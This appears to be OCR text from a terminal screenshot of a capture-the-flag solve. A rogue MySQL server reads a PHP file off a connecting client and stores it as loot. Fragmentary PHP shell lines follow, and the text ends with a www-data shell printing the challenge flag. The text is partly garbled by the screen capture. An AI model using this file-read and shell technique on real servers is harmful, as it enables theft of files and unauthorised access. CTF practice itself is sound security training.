 1 管理员: C:\WINDOWS\...
2 root@ubuntu: ~/ubunt...
3 root@ubuntu: /usr/sh...
root@ubuntu:~/ubuntu/rogue_mysql_server#
root@ubuntu:~/ubuntu/rogue_mysql_server# ./rogue_mysql_server
INFO[2022-04-23 18:41:11] Server started at [0.0.0.0:3306]
INFO[2022-04-23 18:41:16] New client from addr [47.97.127.1:57988] logged in with username [root], database [], ID [1]
INFO[2022-04-23 18:41:16] Client from addr [47.97.127.1:57988], ID [1] try to query [select 1;]
INFO[2022-04-23 18:41:16] Now try to read file [/var/www/html/tools/userTools/testTool.php] from addr [47.97.127.1:57988], ID [1]
INFO[2022-04-23 18:41:16] Read success, stored at [./loot/47.97.127.1/1650710476-testTool.php]
INFO[2022-04-23 18:41:16] Client leaved, Addr [47.97.127.1:57988], ID [1]
}
}
root@ubuntu:/home/inhann/ubuntu/rogue_mysql_server/loot/47.
Interactive mode enabled
php >
php >
php > echo md5(' ');
php > ^Droot@ubuntu:/home/inhann/ubuntu/rogue_mysql_server/
root@ubuntu:/home/inhann/ubuntu/rogue_mysql_server/loot/47.
root@ubuntu:/home/inhann/ubuntu/rogue_mysql_server/loot/47.
root@ubuntu:/home/inhann/ubuntu/rogue_mysql_server/loot/47.
root@ubuntu:/home/inhann/ubuntu/rogue_mysql_server/loot/47.
root@ubuntu:/home/inhann/ubuntu/rogue_mysql_server/loot/47.
12345: command not found
root@ubuntu:/home/inhann/ubuntu/rogue_mysql_server/loot/47.
root@ubuntu:/home/inhann/ubuntu/rogue_mysql_server/loot/47.
97.127.1#
tmp
usr
var
www-data@bb840a021772:/$ nl *
nl *
1 flag{Mysq1i_@nd_Un5eri@1ize_Kil1ed_CMS}
nl: bin: Is a directory
nl: boot: Is a directory
nl: dev: Is a directory
nl: etc: Is a directory
nl: home: Is a directory
nl: lib: Is a directory
nl: lib64: Is a directory
nl: media: Is a directory
nl: mnt: Is a directory
nl: opt: Is a directory
nl: proc: Is a directory
nl: root: Permission denied
nl: run: Is a directory
nl: sbin: Is a directory
nl: srv: Is a directory
nl: sys: Is a directory
nl: tmp: Is a directory
nl: usr: Is a directory
nl: var: Is a directory
www-data@bb840a021772:/$